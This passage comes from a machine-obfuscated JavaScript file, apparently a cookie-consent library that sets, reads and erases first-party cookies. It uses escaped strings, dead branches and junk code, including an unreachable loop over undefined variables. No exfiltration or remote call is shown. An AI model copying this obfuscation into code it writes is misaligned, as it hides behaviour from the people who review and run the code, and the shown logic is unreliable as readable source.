_0x4968d5(_0x29f367["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u006c\u0061\u006e\u0067"],_0x1b0db7);}}else{_0x269d98&&_0x269d98['focus']();_0x14c9fe=null;}_0x390204=![];},0xc0f76^0xc0fbe);_0x9cf68d(_0x1a7b27(0x3e8,0x3f0,0x4c0,0x3f6,0x42b));}else{_0x591516(_0x1ca06a(0x9a,0x1c8,0x213,0x1c6,0x1d0)+_0x4fc5c1["\u006d\u006f\u0064\u0065"]+_0x48280d(-0x12f,-0x141,-0x1c1,-0x16c,-0x35),_0xa7f258);_0x317815(_0x5a89bc);}};_0x40412a['accept']=function(_0x1cf347,_0x167413){var _0x21c294=0x2+0x3;var _0x24c180=_0x1cf347||undefined;_0x21c294=0x9;var _0x3de992=_0x167413||[];var _0x28b422=0x1+0x8;function _0x36d542(_0x2d0383,_0x397628,_0x125b2e,_0x9e56e3,_0x1c89cc){return _0x3e90(_0x2d0383- -0x168,_0x1c89cc);}var _0x24fcaf=[];function _0x31526a(_0x2a2eca,_0x5032a1,_0x1ccdc4,_0x4b5320,_0x451c8b){return _0x3e90(_0x5032a1- -0x2a1,_0x451c8b);}_0x28b422=0x7;function _0x5658ec(_0x31de38,_0x1d5d2f,_0x1b80ca,_0x49fef5,_0x2e851e){return _0x3e90(_0x1d5d2f- -0xec,_0x49fef5);}var _0x3ab169=0x4+0x2;var _0x134321=function(){function _0x2e814f(_0x56a35b,_0x39e66c,_0x43dd04,_0x438de7,_0x1d6dad){return _0x3e90(_0x39e66c-0x3,_0x43dd04);}function _0x1e3c6e(_0x146ed3,_0x46b3a0,_0xfb3650,_0x5065eb,_0x2930dd){return _0x3e90(_0x5065eb-0x298,_0xfb3650);}function _0x5a058f(_0x513695,_0x4c4e31,_0x273c88,_0x4a562b,_0x237fac){return _0x3e90(_0x237fac- -0x30e,_0x513695);}if(_0x2e814f(0x118,0x212,0x252,0x27e,0x2df)===_0x1e3c6e(0x2c5,0x2a5,0x3e3,0x34c,0x374)){_0x5f1a34=_0x3c506d;_0x27ad51=!![];}else{var _0x10b40e=0x0+0x2;var _0x2c3482=document['querySelectorAll'](_0x1e3c6e(0x313,0x3d1,0x3b3,0x411,0x3ac))||[];_0x10b40e=0x4;var _0x52b834=[];for(var _0x1b0560=0x26114^0x26114;_0x1b0560<_0x2c3482['length'];_0x1b0560++){if(_0x2c3482[_0x1b0560]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x52b834['push'](_0x2c3482[_0x1b0560]["\u0076\u0061\u006c\u0075\u0065"]);}}return _0x52b834;}};function _0xbcadfb(_0xe5eb4d,_0x307e38,_0x178f4c,_0x58fbca,_0x18bbd3){return _0x3e90(_0x18bbd3- -0x248,_0x178f4c);}function _0x3b9711(_0x292747,_0x5621c4,_0x2802bb,_0x51d1b1,_0xe1b2ec){return _0x3e90(_0x51d1b1- -0x200,_0x5621c4);}_0x3ab169=_0x36d542(0x53,0x105,0x10f,-0x8c,0x102);if(!_0x24c180){_0x24fcaf=_0x134321();}else{if(_0x31526a(-0x200,-0x195,-0x21c,-0x102,-0x2a8)===_0x31526a(-0x19e,-0x195,-0x218,-0x28e,-0x9d)){if(typeof _0x24c180===_0x3b9711(0x30,0xb8,-0x33,0x4b,0xbd)&&typeof _0x24c180["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x31526a(-0x1aa,-0x1d6,-0x2bf,-0x1e5,-0x17b)){for(var _0x3b1702=0x9a784^0x9a784;_0x3b1702<_0x24c180["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3b1702++){if(_0x3c823d(_0x59b020,_0x24c180[_0x3b1702])!==-(0x47eff^0x47efe))_0x24fcaf["\u0070\u0075\u0073\u0068"](_0x24c180[_0x3b1702]);}}else if(typeof _0x24c180===_0x36d542(-0x125,-0x1af,-0x2f,-0xe1,-0x2e)){if(_0x24c180===_0x3b9711(0x4a,-0x145,-0xc0,-0x5b,-0x6d))_0x24fcaf=_0x59b020["\u0073\u006c\u0069\u0063\u0065"]();else{if(_0x5658ec(-0xc1,0x3f,0x135,-0x55,0x21)!==_0xbcadfb(0x5,-0x213,-0xaa,-0x4e,-0x126)){if(_0x3c823d(_0x59b020,_0x24c180)!==-(0xaea3d^0xaea3c))_0x24fcaf['push'](_0x24c180);}else{try{_0x2eb792++;}catch(_0x4d9ee5){}}}}}else{_0x5cfdc2=_0x5ee07d["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x3b9711(-0x9f,0xec,-0x98,-0x1a,-0xd2),_0x5f18cb||_0x26f31d['languages'][_0x2e76be][_0x31526a(0x9d,-0x64,-0x111,0x88,0xf)][_0x3b9711(-0x112,-0x234,-0x9a,-0x16f,-0xe3)]||'');}}if(_0x3de992['length']>=(0x74546^0x74547)){for(_0x3b1702=0xe73f5^0xe73f5;_0x3b1702<_0x3de992["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3b1702++){if(_0x36d542(0x6e,0x99,0x32,0x188,-0x7a)===_0xbcadfb(0xe,-0x37,0x13,0x67,-0x72)){_0x24fcaf=_0x24fcaf["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x3b90c9){function _0x48538c(_0x243462,_0x40afcf,_0x5c442a,_0x74ad24,_0x25741){return _0x3e90(_0x243462-0x256,_0x74ad24);}function _0x1648cc(_0x39fe2a,_0x78d47a,_0x777eee,_0x1ebfa6,_0x16b4df){return _0x3e90(_0x1ebfa6-0x1a4,_0x16b4df);}function _0x570686(_0x1f2698,_0x445245,_0x4ec3c5,_0x2dc46a,_0x5deb76){return _0x3e90(_0x2dc46a- -0x260,_0x1f2698);}function _0x405c1c(_0x537459,_0x1b8ed6,_0x13fb9e,_0x1f5364,_0x558253){return _0x3e90(_0x13fb9e-0x2e6,_0x537459);}function _0x275233(_0x347240,_0x219124,_0x120a64,_0x50f0c0,_0x3af2ef){return _0x3e90(_0x219124-0x23,_0x3af2ef);}if(_0x48538c(0x2e8,0x283,0x3bb,0x33f,0x3ee)!==_0x48538c(0x38b,0x3cf,0x2da,0x41f,0x301)){return _0x3b90c9!==_0x3de992[_0x3b1702];}else{_0x125824=_0x3601c5(_0x48538c(0x3a2,0x27e,0x29c,0x3cb,0x3a7));_0x366a14["\u0069\u0064"]=_0x405c1c(0x358,0x403,0x2f9,0x344,0x380);_0x128a13["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x570686(0x41,-0x59,0x21,-0xdc,-0x96),_0x570686(-0x1ae,-0x252,-0x1dd,-0x18a,-0xef));_0x37441e['setAttribute'](_0x1648cc(0x287,0x2c2,0x2e9,0x3a3,0x46f),"\u0032");_0x4d248f["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x204c01);}});}else{_0x374dc9['disabled']=!![];_0x2833a0(_0x9e45c7,_0x31526a(-0x2d7,-0x1df,-0x1cb,-0x1af,-0x1fc));!_0x157389&&_0x29adc5['push'](!![]);}}}for(_0x3b1702=0x831e6^0x831e6;_0x3b1702<_0x59b020["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3b1702++){if(_0xbcadfb(-0x25a,-0x246,-0xf8,-0x266,-0x21d)===_0x36d542(-0x13d,-0x190,-0x53,-0x10d,-0x1d2)){if(_0x493aa9[_0x3b1702]===!![]&&_0x3c823d(_0x24fcaf,_0x59b020[_0x3b1702])===-(0xa7a3a^0xa7a3b)){_0x24fcaf['push'](_0x59b020[_0x3b1702]);}}else{if(typeof _0x4d2344===_0x5658ec(-0x134,-0xa9,-0x2a,-0x163,-0xc0)){return _0x17e4a1["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x256977(_0xb4af23,_0x1466b9);}}}_0x262bed(_0x24fcaf);};_0x40412a['eraseCookies']=function(_0x1147a6,_0x49b95d,_0x1e9b32){function _0x25be00(_0x1a94ce,_0x324fb8,_0x387e2e,_0x1935bf,_0x453c4e){return _0x3e90(_0x387e2e- -0x1c2,_0x453c4e);}function _0x4b9f28(_0xaff728,_0x1b5eb7,_0xf925f6,_0x274dd7,_0x57823f){return _0x3e90(_0xaff728- -0x3db,_0x57823f);}function _0x1d85ee(_0x1a0940,_0x400ecf,_0x2ac755,_0xd4e811,_0xbdf6d6){return _0x3e90(_0xbdf6d6- -0x224,_0xd4e811);}function _0x5c3cbc(_0x4b6d6f,_0x166b9e,_0x12ddf7,_0x12a74d,_0x7b6df3){return _0x3e90(_0x12a74d-0x1a9,_0x7b6df3);}function _0x1dd45d(_0x45e552,_0x572538,_0x2ff705,_0x4e4410,_0x1653b4){return _0x3e90(_0x1653b4- -0x1b2,_0x572538);}if(_0x5c3cbc(0x374,0x44c,0x388,0x3b4,0x334)!==_0x1dd45d(-0x160,-0xee,-0xcc,-0x79,-0x58)){var _0x322ce3=0x9+0x4;var _0x16bac5=[];_0x322ce3=_0x5c3cbc(0x2ff,0x2d6,0x372,0x3f6,0x4cb);var _0x37b74d=0x9+0x6;var _0x3a1eaf=_0x1e9b32?[_0x1e9b32,"\u002e"+_0x1e9b32]:[_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"],"\u002e"+_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];_0x37b74d=_0x1d85ee(-0x315,-0x31e,-0x115,-0x1c4,-0x214);if(typeof _0x1147a6===_0x25be00(0x74,0x157,0x89,-0x72,0x143)&&_0x1147a6["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xaaf61^0xaaf61)){for(var _0x5f1d20=0xd4cde^0xd4cde;_0x5f1d20<_0x1147a6['length'];_0x5f1d20++){if(_0x1dd45d(-0x98,-0x80,0xa5,0x102,-0x13)===_0x1d85ee(0x7f,-0x92,-0x178,-0x131,-0x85)){this['validCookie'](_0x1147a6[_0x5f1d20])&&_0x16bac5["\u0070\u0075\u0073\u0068"](_0x1147a6[_0x5f1d20]);}else{var _0x4e209a;var _0x288e91=_0x334439['parse'](_0x1010e0(_0xe009ff['cookie_name'],_0x1d85ee(-0xbb,-0x172,-0xf3,-0x2b,-0x13e),!![])||"}{".split("").reverse().join(""))[_0x1d85ee(-0x8c,-0x188,-0x84,-0x32,-0x12a)]||[];}}}else{if(_0x1d85ee(-0xdc,-0x5f,-0xa7,-0xf,-0xee)!==_0x1d85ee(-0xfe,-0x1c9,-0x96,-0x122,-0xee)){if(_0xac816b[_0x11cd4f]["\u006d\u0061\u0074\u0063\u0068"](_0xde9cb0)){_0x4524dd["\u0070\u0075\u0073\u0068"](_0x21133f[_0x397a91]);}}else{this['validCookie'](_0x1147a6)&&_0x16bac5['push'](_0x1147a6);}}_0x4c7f5e(_0x16bac5,_0x49b95d,_0x3a1eaf);}else{_0x2ba81b=_0x177938[_0x10d701+(0x912c4^0x912c5)];}};var _0x5079f9;var _0x3fe964=function(_0x1ddecd,_0x3e83c4){function _0x305568(_0x323a5b,_0x58684a,_0x5c8351,_0x3cd08c,_0x2158da){return _0x3e90(_0x5c8351- -0x38e,_0x2158da);}function _0x19d4c0(_0x33f2eb,_0x502f6d,_0x285345,_0x32d78d,_0x47a2b0){return _0x3e90(_0x47a2b0- -0x50,_0x32d78d);}function _0x47abc0(_0x254991,_0x4c8ebf,_0x1f5f42,_0x55daf4,_0x56b5d1){return _0x3e90(_0x254991-0x156,_0x56b5d1);}function _0x3a2869(_0x2f5b46,_0x2cd9d8,_0x5f4d49,_0x213498,_0xd0335f){return _0x3e90(_0x2cd9d8-0x3b9,_0x213498);}function _0x228e62(_0x2781a4,_0x4d27be,_0x5eaf9e,_0x109a09,_0x40bb05){return _0x3e90(_0x2781a4-0x7b,_0x109a09);}if(_0x47abc0(0x189,0x173,0xfe,0x18e,0x1a1)!==_0x47abc0(0x2fc,0x1f7,0x258,0x265,0x1dd)){var _0x569c0b=_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"];if(typeof _0x4dc092['cookie_necessary_only_expiration']===_0x3a2869(0x3ac,0x484,0x3de,0x46e,0x503)&&_0x51dd85===_0x3a2869(0x519,0x498,0x4d8,0x567,0x3c4))_0x569c0b=_0x4dc092['cookie_necessary_only_expiration'];_0x3e83c4=_0x4dc092["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?encodeURIComponent(_0x3e83c4):_0x3e83c4;if(_0x569c0b!=(0xe6b1f^0xe6b1f)){var _0x4fffc7;var _0x2d3e5f=new Date();_0x4fffc7=0x3;_0x2d3e5f["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x2d3e5f["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0x5dd74^0x5de9c)*(_0x569c0b*(0x4f5a8^0x4f5b0)*(0xd568c^0xd56b0)*(0xbaf1f^0xbaf23)));var _0x4a3506;var _0xd934f5=_0x19d4c0(0x13b,0x88,-0x49,-0x66,0x1e)+_0x2d3e5f["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();_0x4a3506=_0x47abc0(0x17c,0x1bb,0x1f5,0x295,0x189);}var _0x2181b8=_0x1ddecd+"\u003d"+(_0x3e83c4||'')+_0xd934f5+_0x3a2869(0x58d,0x5e3,0x544,0x6d3,0x61d)+_0x4dc092['cookie_path']+"\u003b";_0x2181b8+=_0x19d4c0(0x1b8,0x1f4,0x6f,0x267,0x14a)+_0x4dc092['cookie_same_site']+"\u003b";if(window['location']['hostname']["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0x1f322^0x1f323)){_0x2181b8+=_0x305568(-0x2d0,-0x2a2,-0x347,-0x2eb,-0x304)+_0x4dc092['cookie_domain']+"\u003b";}if(window['location']["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x3a2869(0x3c7,0x40b,0x376,0x3ae,0x4f3)){if(_0x305568(-0x1e8,-0xf6,-0x17b,-0xaa,-0x89)!==_0x47abc0(0x16d,0x162,0x27a,0x1e8,0x1b4)){_0x2181b8+=_0x305568(-0x38d,-0x31a,-0x325,-0x3bb,-0x3ce);}else{_0x2e1fc4=_0x2312bc(_0x228e62(0x1c7,0xb8,0x272,0x29f,0x200));_0x5d96a0["\u0069\u0064"]=_0x305568(-0x2b3,-0xba,-0x19f,-0x294,-0x1cd);_0x358098["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x57fba3);}}document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x2181b8;}else{_0x30645d(_0x5a9f0f[_0x39e1c1],_0x305568(-0x27e,-0x31d,-0x2db,-0x327,-0x33c),function(_0x3b0c1b){_0x2b9325(_0x3b0c1b,[]);});}};_0x5079f9=0x3+0x7;var _0x5bd04e=function(_0x539dea,_0x56bb61,_0x546bcf){function _0x36ef8f(_0x31a003,_0x4e2985,_0x5bef3b,_0x2a0cbc,_0x54e2ac){return _0x3e90(_0x4e2985- -0x23a,_0x2a0cbc);}function _0x22a6ce(_0x48c3a9,_0x166bc8,_0x54726b,_0x2cf3e8,_0x1e1422){return _0x3e90(_0x2cf3e8-0x9a,_0x48c3a9);}function _0x234df6(_0x2fbbc4,_0x40bad4,_0x1562bf,_0x102a7f,_0x2206ba){return _0x3e90(_0x2206ba- -0x199,_0x2fbbc4);}function _0x175fd7(_0x254db8,_0x337505,_0x4be0bc,_0x30b579,_0x1b26b0){return _0x3e90(_0x4be0bc-0x5f,_0x337505);}function _0x96c24e(_0x3b99cc,_0x5286e9,_0x44d782,_0x4b5b60,_0x922188){return _0x3e90(_0x922188-0x143,_0x4b5b60);}if(_0x175fd7(-0x56,0x4e,0x66,-0x37,0x12a)!==_0x36ef8f(-0x296,-0x233,-0x209,-0x2dc,-0x34d)){_0x456988["\u0070\u0075\u0073\u0068"](_0x441d7c[_0x4faac8]["\u0076\u0061\u006c\u0075\u0065"]);}else{var _0xe16d8a;var _0x504b82;_0xe16d8a=0x3+0x0;if(_0x56bb61===_0x234df6(0x73,-0x124,-0xe0,-0x11a,-0xb3)){if(_0x175fd7(0x2dd,0x203,0x291,0x195,0x2e4)!==_0x96c24e(0x326,0x387,0x45d,0x398,0x375)){_0x28f726={};}else{_0x504b82=document["\u0063\u006f\u006f\u006b\u0069\u0065"]['match'](_0x36ef8f(-0x166,-0x1f9,-0x174,-0x2fb,-0x239)+_0x539dea+_0x234df6(0x134,-0xb3,-0xe6,0x103,0x29));_0x504b82=_0x504b82?_0x546bcf?_0x504b82["\u0070\u006f\u0070"]():_0x539dea:'';if(_0x504b82&&_0x539dea===_0x4dc092['cookie_name']){if(_0x22a6ce(0x2b5,0x23a,0x210,0x197,0x87)===_0x36ef8f(-0xa9,-0x13d,-0x11b,-0x1cb,-0x242)){try{_0x504b82=JSON['parse'](_0x504b82);}catch(_0x12575b){try{if(_0x22a6ce(0x1fe,0x11a,0x2af,0x198,0x1df)===_0x175fd7(0x24b,0x71,0x15d,0x166,0x1ca)){_0x504b82=JSON['parse'](decodeURIComponent(_0x504b82));}else{_0x498328["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0x36ef8f(-0x277,-0x1e0,-0x309,-0x1db,-0x29a);}}catch(_0x343ca7){_0x504b82={};}}_0x504b82=JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x504b82);}else{return _0x1aaf06['current_lang'];}}}}else if(_0x56bb61===_0x36ef8f(0x45,-0x95,0xa,-0x190,-0x32)){if(_0x234df6(-0x4a,0x152,-0x37,0x6f,0x2f)!==_0x96c24e(0x30e,0x20c,0x415,0x331,0x30b)){_0x298f16=_0x2130f4['activeElement'];}else{var _0x334783=0x8+0x4;var _0x19bc99=document['cookie']['split'](new RegExp(_0x22a6ce(0x145,0x11,0x195,0xa9,0x52),''));_0x334783=0x4;_0x504b82=[];for(var _0x87bdbb=0x69893^0x69893;_0x87bdbb<_0x19bc99["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x87bdbb++){if(_0x175fd7(0x175,0x1f,0xcc,-0x45,0x99)!==_0x36ef8f(-0x211,-0x1cd,-0x130,-0x1af,-0x2a7)){switch(_0xe830bb){case _0x96c24e(0x1c7,0x14e,0x1ae,0x13c,0x185):return _0x593963(_0x434372[_0x22a6ce(0x193,0x41,0x198,0xff,0x20a)],_0x3cc80e[_0x234df6(-0x13f,0xf6,-0xb9,-0x13d,-0x2b)]);default:return![];}}else{_0x504b82["\u0070\u0075\u0073\u0068"](_0x19bc99[_0x87bdbb]["\u0073\u0070\u006c\u0069\u0074"]("\u003d")[0xe80c6^0xe80c6]);}}}}return _0x504b82;}};var _0x4c7f5e=function(_0x3d9d71,_0x4f609d,_0x487d3c){function _0x4466c1(_0x93d635,_0x486ea6,_0x56ac72,_0x459401,_0x102f75){return _0x3e90(_0x486ea6-0x21c,_0x93d635);}function _0x52a50c(_0x2d89c9,_0x1511c3,_0x143d57,_0x5e771d,_0x1af890){return _0x3e90(_0x5e771d- -0xb1,_0x143d57);}var _0x3d9c28=_0x4f609d?_0x4f609d:"\u002f";function _0x292400(_0x46cbe0,_0x267af9,_0x1cf81a,_0x10861c,_0x3aae8e){return _0x3e90(_0x1cf81a- -0x267,_0x267af9);}function _0x268cae(_0x488ffd,_0x18d638,_0x59e393,_0x54527c,_0x173b17){return _0x3e90(_0x54527c- -0x38f,_0x488ffd);}function _0x2fd439(_0x5c929d,_0x2bb7d0,_0x3e58d5,_0x3f8cde,_0x52632b){return _0x3e90(_0x52632b- -0x11e,_0x5c929d);}var _0x26c101=_0x292400(-0x110,-0x215,-0x1ad,-0x9f,-0x193);for(var _0x339563=0x938c5^0x938c5;_0x339563<_0x3d9d71["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x339563++){if(_0x4466c1(0x2df,0x363,0x442,0x3fb,0x36b)!==_0x292400(-0xba,-0xbd,-0x120,-0x21f,-0xe9)){if(!_0x54e9e2['contains'](_0x4b63c3['target'])){_0x26e033['hideSettings'](0xc80b8^0xc80b8);_0xe2bb34=![];}else{_0x4458c1=!![];}}else{for(var _0x5423d=0xd6ded^0xd6ded;_0x5423d<_0x487d3c['length'];_0x5423d++){if(_0x52a50c(0x95,0x108,0xe,0x102,0x9)!==_0x292400(-0x293,-0x228,-0x186,-0x288,-0xac)){document['cookie']=_0x3d9d71[_0x339563]+_0x4466c1(0x32b,0x341,0x44f,0x438,0x27b)+_0x3d9c28+(_0x487d3c[_0x5423d]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xde1cb^0xde1ca)?_0x2fd439(-0xee,-0x75,0xa3,0x5b,0x9)+_0x487d3c[_0x5423d]:'')+';\x20'+_0x26c101;}else{_0x17c55e[_0x2e765a]=_0x147cdd;}}_0x9cf68d(_0x292400(-0xb5,-0x176,-0x8c,-0xc1,-0xe8)+_0x3d9d71[_0x339563]+_0x2fd439(-0x6a,-0x68,-0x51,-0xc,-0x89)+_0x3d9c28+_0x2fd439(0x72,-0x9f,0x10b,0xe6,0x85),_0x487d3c);}}};_0x40412a['validCookie']=function(_0x4e218b){function _0x2749f4(_0x5586cc,_0x308822,_0x2251c5,_0x200588,_0x2d80a2){return _0x3e90(_0x2d80a2-0x1a2,_0x200588);}return _0x5bd04e(_0x4e218b,_0x2749f4(0x2ee,0x363,0x29e,0x256,0x288),!![])!=='';};var _0xdb5ac3;var _0x350f27=function(_0x2caa32,_0x2bc78d,_0xd08761,_0x30a37d){function _0x426c00(_0x574025,_0x4cecc4,_0x4d39fb,_0x8518ba,_0x2acd04){return _0x3e90(_0x574025-0x387,_0x4cecc4);}function _0x145dd8(_0x52118e,_0x388d03,_0x3ee372,_0x19503c,_0x29c774){return _0x3e90(_0x52118e- -0x15a,_0x19503c);}if(_0x145dd8(0x2d,0x88,0x141,0x148,-0x67)===_0x426c00(0x4cd,0x446,0x514,0x56e,0x54e)){if(_0x5d27f8["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x19389e,_0x50623a['current_lang'])){return _0x4984f7["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0x1f6bf1(_0xcb0f10)[0x92f73^0x92f73];}}else{_0x2caa32["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2bc78d,_0xd08761,_0x30a37d===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}};_0xdb5ac3=0x8+0x6;var _0x3e20bd=0x8+0x7;var _0x59f057=function(_0x247049){function _0x147991(_0x20ff4f,_0x29c032,_0x4b203b,_0x22ea13,_0x5c8107){return _0x3e90(_0x29c032-0x20b,_0x20ff4f);}function _0x4a8092(_0x331257,_0x3b5011,_0x101296,_0x2c8ec2,_0x3569fa){return _0x3e90(_0x331257- -0x384,_0x3569fa);}function _0x586a34(_0x49705c,_0x56ee70,_0x55f28d,_0x298b5b,_0x402fbf){return _0x3e90(_0x55f28d-0xb6,_0x298b5b);}function _0x5b7438(_0x312dad,_0x4e03f3,_0x3a52d8,_0x402df9,_0x46f60a){return _0x3e90(_0x3a52d8-0x27,_0x402df9);}function _0x4d5d30(_0x5927b6,_0x25c31f,_0x456c0c,_0x3b885e,_0x5f0e22){return _0x3e90(_0x5f0e22- -0x32,_0x25c31f);}if(_0x147991(0x30b,0x2ae,0x32f,0x1a5,0x1db)!==_0x4a8092(-0x2e1,-0x1f8,-0x2a7,-0x3fa,-0x26b)){_0x5b899b=_0x59d891['activeElement'];_0x1a1141=_0x3a8a65;}else{if(typeof _0x247049===_0x5b7438(0x275,0x339,0x272,0x199,0x334)){if(_0x4a8092(-0x165,-0x1a6,-0x10c,-0x23a,-0xd6)!==_0x4a8092(-0x165,-0x54,-0x14e,-0x1df,-0xf8)){_0x1c28ae=![];}else{return Object['keys'](_0x247049);}}}};_0x3e20bd=0x3;var _0x3c4146=0x5+0x2;var _0x4bdb91=function(_0x111483,_0x29ab42){function _0x4a7b6a(_0x3c341a,_0x49c06c,_0x4f643b,_0x37756b,_0x10d82f){return _0x3e90(_0x4f643b-0xa9,_0x10d82f);}function _0x175562(_0x2d3708,_0x5d7f5f,_0x556734,_0x5307f4,_0x31be2e){return _0x3e90(_0x556734-0x2d9,_0x2d3708);}if(_0x175562(0x3b5,0x4cb,0x4e1,0x4a9,0x410)!==_0x175562(0x383,0x457,0x40b,0x408,0x47d)){_0x111483["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]["\u0061\u0064\u0064"](_0x29ab42);}else{_0x2e1d9a[_0x2cc797]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=![];if(_0x50f2b8[_0x30e7e1]){_0x5b34f6["\u0070\u0075\u0073\u0068"](_0x3264ff[_0x41e8a5]);_0x3b385d[_0x5256c4]=![];}}};_0x3c4146=_0x3bb43f(0x34a,0x337,0x26c,0x3a3,0x353);var _0x3b0c79=0x0+0x8;var _0x2e45e8=function(_0x2d5b39,_0x2e8bff){_0x2d5b39['classList']["\u0072\u0065\u006d\u006f\u0076\u0065"](_0x2e8bff);};_0x3b0c79=0x3+0x3;function _0x373128(_0x299903,_0x3d916a,_0x148251,_0x8c2652,_0x4ee2b8){return _0x3e90(_0x299903-0xf,_0x4ee2b8);}var _0x2439aa=function(_0x27c3b1,_0x2b845b){return _0x27c3b1['classList']['contains'](_0x2b845b);};return _0x40412a;};function _0x534cee(_0x436269,_0xcf018f,_0x42835a,_0x538519,_0x621c51){return _0x3e90(_0x538519- -0x43,_0x436269);}(function(_0x5767ef,_0x3743a6){function _0x353448(_0x19f40c,_0x4d04d5,_0x383cd5,_0xb351a2,_0x24d91f){return _0x3e90(_0x24d91f- -0x1a7,_0xb351a2);}function _0x22cae7(_0x15a959,_0x34ff1b,_0x373795,_0xb77874,_0x512e2e){return _0x3e90(_0x15a959- -0x3e1,_0xb77874);}function _0x1e0d6f(_0x4aeb33,_0x469de7,_0x335ab5,_0x2a70d9,_0x4ea3c1){return _0x3e90(_0x4aeb33- -0x219,_0x2a70d9);}function _0x53284a(_0xb6b3fc,_0x27a9e5,_0x50d8f3,_0x2390fd,_0x1727bb){return _0x3e90(_0x27a9e5- -0x29d,_0x1727bb);}function _0x1f0c73(_0x1a0979,_0x4ad4d7,_0x562d93,_0x2d6778,_0x2abbec){return _0x3e90(_0x1a0979- -0x183,_0x4ad4d7);}try{if(_0x1e0d6f(-0x1d0,-0x11c,-0xb8,-0xec,-0xc0)!==_0x1e0d6f(-0x1c1,-0x2bd,-0x160,-0x194,-0x199)){var _0x2d0b31=0x3+0x8;var _0x362426=undefined;_0x2d0b31=0x6+0x0;var _0x36c8de;var _0x2b0775=[];_0x36c8de=0x3+0x9;var _0x4535a6=0x6+0x1;var _0x1f95aa=_0x22cae7(-0x246,-0x231,-0x264,-0x1bf,-0x25c);_0x4535a6=0x9;var _0x49adc4;var _0x550cd2=0x201;_0x49adc4=0x2;var _0x2d948a=0x1f8;var _0xdb2538=_0x353448(-0x42,-0x16,0x38,0x148,0xa7);var _0x3514fa=0x6+0x3;var _0x4af076=undefined;_0x3514fa=_0x22cae7(-0x2d7,-0x282,-0x2a9,-0x2fc,-0x208);var _0x3d00c5;var _0x2f9a63=undefined;_0x3d00c5=0x0;function _0x3f366c(_0x2a7d94){function _0x245983(_0x35e110,_0x49c502,_0x58b40f,_0x2ae4d1,_0x54a707){return _0x3e90(_0x2ae4d1-0x1e9,_0x35e110);}function _0xdf7ab3(_0x51777e,_0x4281ef,_0x4420d9,_0x593fb7,_0x9c4e5e){return _0x3e90(_0x9c4e5e- -0x235,_0x4281ef);}function _0x39feea(_0x18d833,_0x41791e,_0x143197,_0x2f0ac2,_0x5660b7){return _0x3e90(_0x5660b7-0xb5,_0x18d833);}function _0x2aee91(_0x3143d3,_0x54ff27,_0x5cd74f,_0x5603e8,_0x1ccb0a){return _0x3e90(_0x54ff27- -0x34f,_0x5cd74f);}function _0x3ba8e8(_0x101249,_0x3fc399,_0xe4f9aa,_0x1f74de,_0x4b89d6){return _0x3e90(_0xe4f9aa- -0x31e,_0x1f74de);}if(_0x39feea(0x24d,0x2b1,0x11e,0x14d,0x21f)===_0xdf7ab3(-0xcf,-0x1e7,0x45,-0x34,-0xcb)){try{for(var _0x5e2742=0x0;$rgdOtJx3<0x5;$zQFd++){if(_0xdf7ab3(0xe0,-0xc4,0x139,0x122,0x20)===_0x245983(0x4d3,0x42a,0x472,0x43e,0x432)){try{if(_0x245983(0x30e,0x474,0x3e4,0x433,0x44d)!==_0x2aee91(-0x2f7,-0x2a3,-0x33b,-0x2cd,-0x243)){console['log'](_lsJvAJ);}else{var _0x40eca5=_0x5eb74b['parse'](_0x198372(_0x5e6e41||_0x391ece["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x2aee91(-0x2cd,-0x269,-0x236,-0x2a8,-0x2df),!![])||"\u007b\u007d");return _0x40eca5[_0x3cf391];}}catch(_0xa803c){}}else{return 